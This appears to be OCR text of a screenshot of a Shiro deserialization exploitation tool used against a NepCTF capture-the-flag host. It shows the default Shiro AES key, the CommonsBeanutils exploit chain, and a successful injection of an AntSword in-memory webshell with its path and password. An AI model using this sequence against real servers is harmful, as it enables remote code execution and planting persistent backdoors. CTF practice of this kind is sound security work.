 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf31-xreh-djww-xtxd-qdmzru9bu387.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：https://nepctf31-xreh-djww-xtxd-qdmzru9bu387.nepctf.com:443/favicondemo.ico
密码：pass1024
-------------------------------------------------